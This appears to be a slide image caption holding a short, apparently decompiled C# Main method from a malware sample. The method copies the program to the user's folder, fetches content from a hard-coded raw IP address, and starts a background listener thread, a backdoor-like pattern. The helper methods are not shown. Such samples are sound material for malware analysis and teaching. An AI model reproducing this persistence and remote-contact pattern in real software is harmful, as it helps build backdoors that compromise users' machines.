 private static void Main(string[] args)
{
Program.writeStrings();
Program.copyToUserRoot();
Console.WriteLine(Program.GetSource("http://195.28.181.41"));
Console.WriteLine();
Program.t = new Thread(new ThreadStart(Program.runListener));
Program.t.IsBackground = true;
Program.t.Start();